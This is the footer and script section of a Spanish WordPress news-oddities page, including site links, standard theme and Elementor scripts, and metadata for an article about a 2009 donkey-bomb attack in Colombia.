		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"El burro bomba, una forma curiosa de hacer terrorismo","url":"https:\/\/www.noticiasabsurdas.com\/el-burro-bomba-una-forma-curiosa-de-hacer-terrorismo\/","image":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/burro.jpg","width":400,"height":300},"datePublished":"2009-09-14T12:55:38+02:00","dateModified":"2009-12-03T14:11:07+01:00","author":{"@type":"Person","name":"admin","url":"https:\/\/www.noticiasabsurdas.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Noticias absurdas","sameAs":"https:\/\/www.noticiasabsurdas.com","logo":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/logo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/el-burro-bomba-una-forma-curiosa-de-hacer-terrorismo\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticiasabsurdas\/","name":"Noticias Absurdas"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/el-burro-bomba-una-forma-curiosa-de-hacer-terrorismo\/","name":"El burro bomba, una forma curiosa de hacer terrorismo"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1768904921' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1768904863' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cfbcdeb2b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":164,"title":"El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo%20-%20Noticias%20absurdas","excerpt":"La explosi\u00f3n de un burro bomba provoc\u00f3 este viernes la muerte de al menos dos campesinos contratados por el Gobierno para erradicar manualmente plantaciones de hoja de coca, en el noreste de Colombia, junto a la frontera con Venezuela, seg\u00fan informaron fuentes militares que atribuyen la acci\u00f3n terrorista a las Fuerzas Armadas Revolucionarias de Colombia (FARC).","featuredImage":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/burro.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"e382b222d6","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>